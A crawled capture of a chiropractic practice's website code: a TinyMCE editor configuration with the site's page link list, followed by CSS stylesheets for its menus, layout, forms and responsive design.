    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/119574',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/119574',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/119574',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'About Us', value: '/About-RR-Family-Chiropractic'},{title: 'Calendar', value: '/Our-Office/Calendar'},{title: 'Juice Plus', value: '/Our-Office/juice-plus'},{title: 'Sub Link 4', value: '/Sub-Link-4'},{title: 'Sub Link 5', value: '/Sub-Link-5'},{title: 'Health Coaching', value: '/About-RR-Family-Chiropractic/Health-Coaching'},{title: 'Links', value: '/Our-Office/Links'},{title: 'NetworkSpinal and 12 Stages of Healing', value: '/About-RR-Family-Chiropractic/NetworkSpinal-and-12-Stages-of-Healing'},{title: 'Sub Link 6', value: '/Sub-Link-6'},{title: 'Contact Us', value: '/Contact-RR-Family-Chiropractic'},{title: 'Foot Levelers Orthotics', value: '/Our-Office/foot-levelers-orthotics'},{title: 'Healthy Living Lifestyle', value: '/Healthy-Living-Lifestyle'},{title: 'Testimonials', value: '/Our-Office/Testimonials'},{title: 'Healthy Living Lifestyle Long Island', value: '/Healthy-Living-Lifestyle-Long-Island'},{title: 'Health and Wellness', value: '/Health-and-Wellness'},{title: 'Health and Wellness Long Island', value: '/Health-and-Wellness-Long-Island'},{title: 'Health and Wellness Chiropractor', value: '/health-and-wellness-chiropractor'},{title: 'Chiropractic Health and Wellness', value: '/chiropractic-health-and-wellness'},{title: 'Network Spinal Analysis', value: '/Network-Spinal-Analysis'},{title: 'Somato Respiratory Integration', value: '/Somato-Respiratory-Integration'},{title: 'Family Chiropractic', value: '/family-chiropractic'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rrfamilychiropractic.com/StylesShared/ddsmoothmenu-h.css
body_size: 472
content:
.ddsmoothmenu-h ul{
z-index:10000;
margin: 0;
padding: 0;
list-style-type: none;
list-style-image: none;
position: relative;
}

/*Top level list items*/
.ddsmoothmenu-h ul li{
position: relative;
display: inline;
float: left;
}

/*Top level menu link items style*/
.ddsmoothmenu-h ul li a{
display: block;
text-decoration: none;
}

* html .ddsmoothmenu-h ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}
	
/*1st sub level menu*/
.ddsmoothmenu-h ul li ul{
z-index:10000;
position: absolute;
left: 0;
display: none; /*collapse all sub menus to begin with*/
visibility: hidden;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.ddsmoothmenu-h ul li ul li{
display: list-item;
float: none;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.ddsmoothmenu-h ul li ul li ul{
top: 0;
}


/* Holly Hack for IE \*/
* html .ddsmoothmenu-h{height: 1%;} /*Holly Hack for IE7 and below*/


/* ######### CSS classes applied to down and right arrow images  ######### */

.downarrowclass{
position: absolute;
top: 8px;
right: 2px;
}

.rightarrowclass{
position: absolute;
top: 8px;
right: 5px;
}

/* ######### CSS for shadow added to sub menus  ######### */

.ddshadow{
position: absolute;
left: 0;
top: 0;
width: 0;
height: 0;
background: silver;
}

.toplevelshadow{ /*shadow opacity. Doesn't work in IE*/
opacity: 0.8;
}

--- FILE ---
content_type: text/css
request_url: https://www.rrfamilychiropractic.com/Styles/119574/custom_0.css?v=1519202553719AM
body_size: 7112
content:
#footerwrap {text-align:;width:100%;}
#Navigation-16381 .page-4359745 a {width:147px;}
#Navigation-16381 .page-4359746 a {width:175px;}
#Navigation-16381 .page-4359747 a {width:189px;}
#Navigation-16381 .page-4359748 a {width:189px;}
#footer { clear:both;} 
#Navigation-16381 { width:700px !important;} 
#Navigation-0 { width:500px !important;} 
#Navigation-16381 ul li a.hover {cursor:pointer;}
div#bta-logo {text-align: center; margin: 12px 15px; color: #fff; font-family:'Proxima Nova',sans-serif; font-weight:300;}
div#bta-logo a, div#bta-logo a:hover {color: #005826 !important;}
div#bta-logo a:hover {text-decoration: underline;}
div#bta-logo img {margin-top: 12px;}
.mobileBreak {display: none;}

/* responsive */

@media handheld, only screen and (max-width:480px) {
.desktopSpace {display: none;}
.mobileBreak {display: inherit;}
}

/* Editor */
#tinymce {padding:0!important;overflow-y:visible!important;opacity:1!important;pointer-events:all!important;height:auto!important;}
#UpdatePanel1 #header {position:relative!important;}
#UpdatePanel1 #contactForm {display:none!important;}
#UpdatePanel1 #galleryImages li {width:auto;}
#secHomePageTitle {position:initial!important;}

/* Misc */
#EditorMain_resize {display:none;}
#_atssh {display:none!important;}
#secMainInstruction {height:auto!important;}
.clearfix::before, .clearfix::after {content:""!important;display:table!important;}
.group::before, .group::after {content:""!important;display:table!important;}
.group::after, .clearfix::after {clear:both!important;}
.group, .clearfix {zoom:1!important;}
.visible {display:block!important;}
*, *::after, *::before {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;position:relative;outline:none;}

/* Placeholders */
::-moz-placeholder {text-transform:uppercase;letter-spacing:0.05em;font-weight:bold;color:#bcbcbc;font-size:14px;opacity:1;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;transition:opacity 0.5s;}
::-webkit-input-placeholder {text-transform:uppercase;letter-spacing:0.05em;font-weight:bold;color:#bcbcbc;font-size:14px;opacity:1;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;transition:opacity 0.5s;}
:-moz-placeholder {text-transform:uppercase;letter-spacing:0.05em;font-weight:bold;color:#bcbcbc;font-size:14px;opacity:1;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;transition:opacity 0.5s;}
:-ms-input-placeholder {text-transform:uppercase;letter-spacing:0.05em;font-weight:bold;color:#bcbcbc;font-size:14px;opacity:1;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;transition:opacity 0.5s;}

:focus::-moz-placeholder {opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;transition:opacity 0.5s;}
:focus::-webkit-input-placeholder {opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;transition:opacity 0.5s;}
:focus:-moz-placeholder {opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;transition:opacity 0.5s;}
:focus:-ms-input-placeholder {opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;transition:opacity 0.5s;}

/* Hide */
#leftcolumn, #rightcolumn, #toTop, #searchContainer, #newsletterContainer, .downarrowclass, .rightarrowclass, .slicknav_menu {display:none!important;}

/* De-Select */
ul.social, .ddsmoothmenu-h, a.button, img
{user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;}

/* Transitions */
ul.social, ul.social li, #footer .ddsmoothmenu-h, #mobile, a, a.button, #contactForm input, #contactForm textarea, #contactForm select, #galleryImages ul li a, #mobile .hamburger {-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}

/* Default Colors */
#buckets .buckets{background:#575757;border-color:#000;}#buckets a.button{background:#FFF;color:#575757;}#footer .ddsmoothmenu-h ul li a.menuactive{color:#000;}#footerwrap{background:#575757;border-color:#000;color:#FFF;}#header .ddsmoothmenu-h ul li a{color:#575757;}#header .ddsmoothmenu-h ul li a.menuactive,#contactForm input:focus,#contactForm input:focus,#contactForm textarea:focus,#contactForm select:focus{border-color:#000;}#header .ddsmoothmenu-h ul li a:hover,#header .ddsmoothmenu-h ul li a.menuactive,section h1,section h3,section h3,section h4{color:#000;}#header .headerBottom{background:#FFF;border-color:#575757;}#header .headerTop{background:#575757;border-color:#000;}#header .headerTop .info,#header .headerTop .info a,#footer .ddsmoothmenu-h ul li a,ul.social li,.master-slider-container .slideOverlay h1.pageName,#buckets .buckets .bucket,#footer a{color:#FFF;}.master-slider-container .slideOverlay a.button,section a.button,#contactForm input[type="submit"]{background:#575757;color:#FFF;}section.alt{background:#ededed;}

/* Responsive Tables */
.table-responsive {table-layout:fixed;width:100%!important;height:auto!important;border-collapse:collapse;}
.table-responsive td, .table-responsive th {height:auto!important;position:relative;display:block;float:left;}
.table-responsive tr {display:flex;width:100%!important;}

/* Layout */
/* html, body, form {height:100%;}
html {overflow-x:hidden!important;overflow-y:scroll!important;} */
body {font-family:'Proxima Nova',sans-serif;font-weight:300;font-size:17px;opacity:0;pointer-events:none;-webkit-transition:opacity 0.5s!important;-moz-transition:opacity 0.5s!important;-o-transition:opacity 0.5s!important;transition:opacity 0.5s!important;}
body.loaded {opacity:1;pointer-events:all;}

.container {width:100%;max-width:100%;padding:0 20px;}
.row {width:100%;max-width:1140px;margin:0 auto;zoom:1;z-index:1;}
.row::before, .row::after, .container::before, .container::after {content:"";display:table;}
.row::after, .container::after {clear:both;}

/*h1, h2, h3, h4 {text-align:center;}*/
h1, h2, h3 {font-weight:800;}
h4 {font-weight:500;}
p {margin:15px auto 0;}
/*a {text-decoration:none;}*/
div#maincolumn h4 a {color: #620162;}

.anchor {display:block;top:0;position:absolute;visibility:hidden;}

/* Buttons */
a.button {font-family:'Proxima Nova',sans-serif;height:50px;padding:0 30px;margin:20px auto 0;display:table;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;border:0;text-transform:uppercase;font-weight:700;cursor:pointer;font-size:16px;letter-spacing:0.05em;line-height:52px;text-decoration:none;}
a.button:hover {-webkit-filter:saturate(150%);filter:saturate(150%);}

/* Social Media */
ul.social {float:right;}
ul.social li {position:relative;}
ul.social li:first-child {margin-left:0;}
ul.social li:hover {opacity:.6;}
ul.social li a {font-size:0;display:block;position:absolute;top:0;left:0;text-decoration:none!important;}

/* Header */
#header {width:100%;position:fixed;top:0;z-index:11;}
#header .headerTop {padding:11.5px 20px 11.5px;font-size:16px;border-width:3px 0 0;border-style:solid;}
#header .headerTop .info {float:left;line-height:25px;}
#header .headerTop .info a:hover {opacity:.7;}
#header .headerTop .info span.spacer {margin:0 7px;}
#header .headerTop .info i.fa-envelope {font-size:15px;margin-right:8px;}
#header .headerTop .info i.fa-phone {font-size:19px;margin-right:6px;top:2px;}

#header .headerTop ul.social {top:4px;}
#header .headerTop ul.social li {font-size:18px;margin-left:7px;}
#header .headerTop ul.social li a {width:20px;height:20px;}

#header .headerBottom {border-width:0 0 3px;border-style:solid;}
#header .headerBottom .logo {margin:15px 0;float:left;z-index:1;}

/* Main Navigation */
#header .ddsmoothmenu-h.main {position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;transition:opacity 0.5s;}
#header .ddsmoothmenu-h.main > ul {width:100%;float:right;}
#header .ddsmoothmenu-h.main ul li {float:left;display:block;/*text-align:right;*/text-align:center;}
#header .ddsmoothmenu-h.main ul li a {font-weight:600;font-size:16px;text-transform:uppercase;cursor:pointer;}
#header .ddsmoothmenu-h.main > ul > li > a.menuactive {font-weight:700;border-width:0 0 3px;border-style:solid;padding-bottom:15px;}

#header .ddsmoothmenu-h.main > ul > li ul {background-color:#FFF;margin:0;padding:20px 0 10px;-moz-box-shadow:0 25px 50px rgba(0,0,0,.15);-webkit-box-shadow:0 25px 50px rgba(0,0,0,.15);box-shadow:0 25px 50px rgba(0,0,0,.15);}

#header .ddsmoothmenu-h.main > ul > li > ul {overflow:visible!important;width:150%!important;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);}

#header .ddsmoothmenu-h.main ul li ul li {padding:5px 0;margin:0;display:block;float:left;width:100%!important;}
#header .ddsmoothmenu-h.main ul li ul li:first-child {margin-top:0;}
#header .ddsmoothmenu-h.main ul li ul li a {font-size:12px;letter-spacing:1.25px;line-height:1.25;}
#header .ddsmoothmenu-h.main ul li ul li a.menuactive {font-weight:700;}
#header .ddsmoothmenu-h.main ul li ul li a, #header .ddsmoothmenu-h.main ul li ul li a:hover {border-bottom:none!important;}

#header .ddsmoothmenu-h.main > ul > li > ul > li ul {left:calc(100% - 1px)!important;width:100%!important;background-color:#FFF;padding:5px;}
#header .ddsmoothmenu-h.main > ul > li > ul > li ul li {margin:0;padding:0;}
#header .ddsmoothmenu-h.main > ul > li > ul > li ul li a {font-size:10px;padding:5px 0;}

/* Slideshow */
.master-slider-container {z-index:10;overflow:hidden;max-height:750px!important;}
.master-slider-container .ms-slide-bgcont {background-position:top center!important;background-size:cover!important;}

.master-slider-container .slideOverlay {float:none;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);z-index:99999!important;width:100%;max-width:900px;padding:0 20px;}
.master-slider-container .slideOverlay h1.pageName {font-size:60px;line-height:70px;}
.master-slider-container .slideOverlay h1.pageName span {font-weight:400;display:block;font-size:28px;line-height:35px;margin-top:5px;}

#sliderContainer .nivo-slice {background-size:100%!important;display:block!important;height:100%!important;position:absolute!important;top:0!important;width:100%!important;z-index:98!important;}
#sliderContainer .nivo-controlNav {z-index:9999;}
#sliderContainer .nivo-directionNav {position:absolute;z-index:99999;top:50%;width:100%;}
#sliderContainer .slideOverlay,.nivo-slice{width:100%;height:auto;}

#sliderContainer .nivoSlider a.nivo-imageLink {z-index:9999;position:relative;}
#sliderContainer .nivoSlider > a > img {zoom:0;filter:alpha(opacity=0);opacity:0;width:100%;height:auto;display:block!important;position:relative;}

#sliderContainer #slider {background-size:100%!important;}
#sliderContainer .nivo-controlNav, #sliderContainer .nivo-directionNav{z-index:9999;}

/* Buckets */
#buckets {padding:0;}
#buckets .buckets {max-width:100%;display:flex;border-width:0 0 3px;border-style:solid;}
#buckets .buckets .bucket {padding:65px 20px;width:33.33%;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}
#buckets .buckets .bucket:nth-of-type(1) {background-image:url('/Templates/V1/img/bucket-left.png');background-repeat:repeat-y;background-position:right;}
#buckets .buckets .bucket:nth-of-type(3) {background-image:url('/Templates/V1/img/bucket-right.png');background-repeat:repeat-y;background-position:left;}
#buckets .buckets .bucket i {font-size:50px;margin:0 auto 15px;display:table;}
#buckets .buckets .bucket h2 {font-size:32px;line-height:36px;}
#buckets .buckets .bucket p {font-size:18px;text-align:center;max-width:425px;line-height:25px;font-weight:300;}
#buckets .buckets .bucket a.button:hover {opacity:.7;}

/* Sections */
section {padding:80px 0;}
#interior section {padding:40px 0;}
section h1.pageName {font-size:35px;margin-bottom:20px;}
section h3 {font-size:40px;}
section h4 {font-size:23px;max-width:800px;margin:10px auto 0;line-height:30px;}
section p {max-width:900px;font-weight:400;line-height:26px;text-align:center;}
#maincolumn section p:first-child, #maincolumn section div + p {margin-top:15px;}
section p a {font-weight:bold;}
section img {margin:0 auto;display:block;max-width:100%;height:auto;}

/* Gallery */
#galleryImages ul {padding-right:60px;margin-top:20px;}
#galleryImages ul:nth-of-type(1) {margin-top:0;}
#galleryImages ul li {float:left;display:block;padding:0;margin:0;border:1px solid rgba(0,0,0,.15);border-radius:0;width:25%;}
#galleryImages ul li:nth-of-type(2) {left:20px;}
#galleryImages ul li:nth-of-type(3) {left:40px;}
#galleryImages ul li:nth-of-type(4) {left:60px;}
#galleryImages ul li a {display:block;}
#galleryImages ul li a:hover {opacity:.5;}

/* Form Fields */
#MainContent_contactFormContainer {left:0!important;position:relative!important;top:0!important;width:100%;margin:25px auto 0;max-width:400px;}

#contactForm * {-webkit-appearance:none;-moz-appearance:none;appearance:none;}
.fRow {float:none;display:block;margin:10px 0 0;padding:0;width:100%;position:relative;overflow:visible;}
.cformlabel {width:100%;float:none;text-align:left;margin:10px 0 5px;}
#MainContent_ctl00_lblTime.cformlabel {display:block;}

.errorRequired {transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);top:50%;position:absolute;margin-top:11.5px;color:#B0171F;font-size:22px;right:15px;background-image:none;}

#contactForm input {width:auto;}
#contactForm input, #contactForm textarea, #contactForm select {width:100%!important;padding:3px 16px 0;color:#5f5f5f;font-size:16px;border:0;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;box-shadow:none!important;font-family:'Proxima Nova',sans-serif;height:50px;background-color:#EDEDED;border:3px solid transparent;}
#contactForm textarea {padding:16px;height:150px!important;resize:none;-moz-border-radius:25px;-webkit-border-radius:25px;border-radius:25px;margin-bottom:-4px;}
#contactForm input[type="submit"] {height:50px;padding:0 30px;display:table;margin:0 auto;display:table;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;border:0;text-transform:uppercase;font-weight:700;cursor:pointer;font-size:16px;letter-spacing:0.05em;line-height:52px;width:auto!important;}
#contactForm input[type="submit"]:hover {-webkit-filter:saturate(150%);filter:saturate(150%);}

/*#contactForm {padding-left:25px;}*/

/* Footer */
#footerwrap {padding:25px 0 15px;border-style:solid;border-width:3px 0 0;}

#footer a:hover {opacity:.7;}

#footer .ddsmoothmenu-h {float:left;margin:15px 0;}
#footer .ddsmoothmenu-h ul {width:100%;float:left;}
#footer .ddsmoothmenu-h ul li {float:left;display:block;text-align:left;}
#footer .ddsmoothmenu-h ul li a {font-weight:700;font-size:14px;text-transform:uppercase;cursor:pointer;}

#footer .footerTop br {display:none;}
#footer .footerTop ul.social {margin:15px 0;}
#footer .footerTop ul.social li {font-size:22px;margin-left:17px;}
#footer .footerTop ul.social li a {width:24px;height:24px;}

#footer .footerMiddle .address, #footer .footerMiddle .info {font-weight:600;font-size:20px;line-height:28px;margin:15px 0;}
#footer .footerMiddle .address {float:left;}
#footer .footerMiddle .info {float:right;text-align:right;}
#footer .footerMiddle .info i.fa-phone {font-size:26px;margin-right:6px;top:3px;}
#footer .footerMiddle .info i.fa-envelope {font-size:20px;margin-right:8px;}

#footer .footerBottom .copyright {float:left;font-weight:400;font-size:15px;margin:15px 0;}
#footer .footerBottom .v5 {float:right;margin:15px 0;}
#footer .footerBottom .v5 br {display:none;}
#footer .footerBottom .v5 .webDugoutLink {font-size:12px;padding:0;}
#footer .footerBottom .v5 .webDugoutLink a {font-weight:400;}

/* Mobile Menu */
#mobile {position:fixed;right:0;z-index:99999;visibility:hidden;opacity:0;visibility:hidden;}
#mobile .ddsmoothmenu-h {left:auto;background-color:#0d223d;width:100%!important;height:100%;top:0;bottom:0;right:-100%;bottom:0;pointer-events:none;position:fixed;display:block!important;z-index:9999;-webkit-transition:right 0.5s, opacity 0.5s;-moz-transition:right 0.5s, opacity 0.5s;-o-transition:right 0.5s, opacity 0.5s;transition:right 0.5s, opacity 0.5s;z-index:1;border-width:3px 0 0;border-style:solid;}
body.pushed #mobile .ddsmoothmenu-h {opacity:1;pointer-events:all;right:0%;}

#mobile .ddsmoothmenu-h > ul {width:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);}
#mobile .ddsmoothmenu-h > ul > li {width:100%;float:none;display:block;}
#mobile .ddsmoothmenu-h > ul > li > a {text-transform:uppercase;display:block;width:100%;letter-spacing:.05em;font-size:20px;padding:20px 15px 15px;text-align:center;font-weight:700;}

#mobile .hamburger {position:absolute;top:0;right:5px;z-index:2;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);top:50%;position:absolute;}
#mobile .hamburger-box {width:25px;height:17px;}
#mobile .hamburger-inner, #mobile .hamburger-inner:after, #mobile .hamburger-inner:before {-webkit-transition:transform ease .15s, background-color 0.5s!important;-moz-transition:transform ease .15s, background-color 0.5s!important;-o-transition:transform ease .15s, background-color 0.5s!important;transition:transform ease .15s, background-color 0.5s!important;width:25px;height:4px;}
#mobile .hamburger:hover {opacity:1;}
#mobile .hamburger-inner:before {top:-7px;}
#mobile .hamburger-inner:after {bottom:-7px;}
#mobile .hamburger--arrow-r.is-active .hamburger-inner {height:4px;}
#mobile .hamburger--arrow-r.is-active .hamburger-inner:before {transform:translate3d(8px,1px,0)rotate(45deg)scaleX(1);height:4px;width:20px;}
#mobile .hamburger--arrow-r.is-active .hamburger-inner:after {transform:translate3d(8px,-1px,0)rotate(-45deg)scaleX(1);height:4px;width:20px;}

#mobile .hamburger--arrow-r.is-active {top:-12px;}

#mobile ul.social {float:none;display:table;margin:20px auto 0;}
#mobile ul.social li {font-size:22px;margin-left:20px;}
#mobile ul.social li:first-child {margin-left:0;}
#mobile ul.social li a {width:25px;height:25px;}

/* Responsive */
@media handheld, only screen and (max-width:1024px) {
.master-slider-container .slideOverlay {max-width:700px;}
.master-slider-container .slideOverlay h1.pageName {font-size:40px;line-height:50px;}
.master-slider-container .slideOverlay h1.pageName span {font-size:22px;line-height:27px;}

#buckets .buckets {display:block;}
#buckets .buckets .bucket {width:100%;padding:40px 20px;}
#buckets .buckets .bucket:nth-of-type(1) {background-image:url('/Templates/V1/img/bucket-top.png');background-repeat:repeat-x;background-position:bottom;}
#buckets .buckets .bucket:nth-of-type(3) {background-image:url('/Templates/V1/img/bucket-bottom.png');background-repeat:repeat-x;background-position:top;}
#buckets .buckets .bucket i {font-size:45px;}
#buckets .buckets .bucket h2 {font-size:27px;line-height:31px;}
#buckets .buckets .bucket p {font-size:17px;line-height:23px;}

section {padding:40px 0;}
section h3 {font-size:35px;}
section h4 {font-size:20px;line-height:27px;}
}

@media handheld, only screen and (max-width:850px) {
#header .ddsmoothmenu-h.main {opacity:0;pointer-events:none;visibility:hidden;}
#mobile {opacity:1;visibility:visible;}

#header .headerTop .info, #footer .footerTop ul.social {float:none;display:table;margin:15px auto;text-align:center;}
#header .headerTop ul.social {display:none;}

.table-responsive td, .table-responsive tr, .table-responsive th {display:block;width:100%!important;float:none;}

#contactForm {padding-left:0;}

#footer .ddsmoothmenu-h {display:none;}
}

@media handheld, only screen and (max-width:750px) {
#header .headerBottom .logo a img {width: calc(100% - 50px); height: auto; margin-right: 50px;}
#header .ddsmoothmenu-h.main ul li a.menuactive {padding-bottom:10px;}

.master-slider-container .slideOverlay h1.pageName {font-size:32px;line-height:38px;}
.master-slider-container .slideOverlay h1.pageName span {font-size:20px;line-height:22px;}

section h3 {font-size:30px;}

#footer .footerMiddle .address, #footer .footerMiddle .info, #footer .footerBottom .copyright, #footer .footerBottom .v5 {float:none;display:table;margin:15px auto;text-align:center;}

#footer .footerMiddle .address, #footer .footerMiddle .info {font-size:18px;line-height:25px;}
#footer .footerMiddle .info i.fa-phone {font-size:24px;}
#footer .footerMiddle .info i.fa-envelope {font-size:18px;}

#footer .footerBottom .copyright {font-size:14px;}
#footer .footerBottom .v5 .webDugoutLink {font-size:12px;}
}

@media handheld, only screen and (max-width:625px) {
#galleryImages ul {padding-right:0;margin-top:0;}
#galleryImages ul li {width:100%;margin-top:20px;}
#galleryImages ul:nth-of-type(1) li:nth-of-type(1) {margin-top:0;}
#galleryImages ul li:nth-of-type(2), #galleryImages ul li:nth-of-type(3), #galleryImages ul li:nth-of-type(4) {left:0;}
}

@media handheld, only screen and (max-width:500px) {
#mobile .ddsmoothmenu-h > ul > li > a {font-size:18px;}

#mobile ul.social li {font-size:20px;margin-left:20px;}
#mobile ul.social li a {width:23px;height:23px;}
}

/* OVERRIDES */

/* Header */
#header .headerTop {border-color:#005826;} /* Header Top Border Color */
#header .headerTop {background-color:#620162;} /* Header Top Background Color */
#header .headerTop .info, #header .headerTop .info a {color:#FFF;} /* Contact Info Text Color */
#header .headerBottom {background-color:#ebe9d9;}  /* Header Background Color */
#header .headerBottom {border-color:#620162;} /* Header Bottom Border Color */

/* Main Navigation */
#header .ddsmoothmenu-h.main ul li a {color:#575757;} /* Navigation Link Color */
#header .ddsmoothmenu-h.main > ul > li > a:hover, #header .ddsmoothmenu-h.main > ul > li > a.menuactive, #header .ddsmoothmenu-h.main > ul > li > a.selected {color:#620162;} /* Link Hover/Active Color */
#header .ddsmoothmenu-h.main ul li a.menuactive {border-color:#005826;} /* Link Active Underline Color */

/*Footer Navigation */
#footer .ddsmoothmenu-h ul li a {color:#FFF;} /* Navigation Link Color */
#footer .ddsmoothmenu-h ul li a.menuactive {color:#fff;} /* Link Active Color */

/* Social Media */
ul.social li {color:#FFF;} /* Social Media Icon Color */

/* Slideshow */
.master-slider-container .slideOverlay h1.pageName {color:#FFF;} /* HERO H1 Color */

/* Buttons */
.master-slider-container .slideOverlay a.button {background-color:#620162;color:#FFF;} /* Slideshow Button Colors */
section a.button {background-color:#620162;color:#FFF;} /* Body Button Colors */

/* Buckets */
#buckets .buckets {background-color:#620162;} /* Buckets Background Color */
#buckets .buckets {border-color:#005826;} /* Buckets Top Border Color */
#buckets .buckets .bucket {color:#FFF;} /* Buckets Text Color */
#buckets a.button {background-color:#FFF;color:#620162;} /* Buckets Button Colors */

/* Sections */
section.alt {background-color:#ededed;} /* Alternate Section Background Color (Home Only) */
section h1, section h3 {color:#620162;} /* H1 Color (Interior Only) */
section h3 {color:#620162;} /* Section Heading Color */
